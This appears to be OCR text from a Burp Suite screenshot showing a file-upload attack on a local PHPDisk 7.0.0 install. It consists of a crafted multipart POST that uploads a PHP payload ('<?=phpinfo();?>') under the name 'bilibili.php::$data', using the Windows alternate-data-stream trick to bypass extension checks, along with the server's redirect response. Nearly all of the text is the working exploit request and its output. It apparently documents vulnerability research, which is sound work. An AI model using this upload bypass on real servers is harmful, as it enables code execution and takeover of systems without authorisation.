 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Attack Surface Detector Handy Collaborator JSON Beautifier Java Serialized Payloads CSRF CSP Software Vulnerability Scanner JSON Web Tokens JOSEPH
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /phpdisk/upload/mydisk.php?item=upload&is_public=0&cate_id=0&subcate_id=0&folder_node=0&folder_id=-1&uid=1 HTTP/1.1
Host: 127.0.0.1
Content-Length: 844
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Accept: */*
X-Requested-With: ShockwaveFlash/32.0.0.207
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Connection: close
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="Filename"
get_defined_vars.jpg
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="desc11"
desc112
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="task"
doupload
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="file_id"
0
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="upload_file"; filename="bilibili.php::$data"
Content-Type: application/octet-stream
<?=phpinfo();?>
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5cH2ae0cH2ei4Ef1gL6ei4GI3Ij5--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 04 Jul 2019 10:37:35 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=bstadpcccadiplg0187tfrg3q6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: account.php?action=login&ref=/phpdisk/upload/mydisk.php?item=upload&is_public=0&cate_id=0&subcate_id=0&folder_node=0&folder_id=-1&uid=15528
Vary: Accept-Encoding
Content-Length: 1154
Connection: close
Content-Type: text/html; charset=gbk
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>PHPDISK User's Control Panel - PHPDisk.com</title>
<script type="text/javascript">var tpl_dir = 'templates/default/';</script>
<base href="http://127.0.0.1/phpdisk/upload/" />
<script type=text/javascript src="includes/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="images/js/jquery.jBox-2.3.min.js"></script>
<script type="text/javascript" src="images/js/jquery.jBox-zh-CN.js"></script>
<link type="text/css" rel="stylesheet" href="images/js/skins/blue/jbox.css"/>
<script type="text/javascript" src="includes/js/common.js"></script>
<meta name="copyright" content="Powered by PHPDisk Team, V-Core File Edition 7.0.0 build20140821" />
<meta name="generator" content="PHPDisk 7.0.0" />
<link href="templates/default/images/mydisk.css" rel="stylesheet" type="text/css">
</head>
<body style="background:#FFFFFF">
<script>var folder_id=0;</script>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,703 bytes | 1,179 millis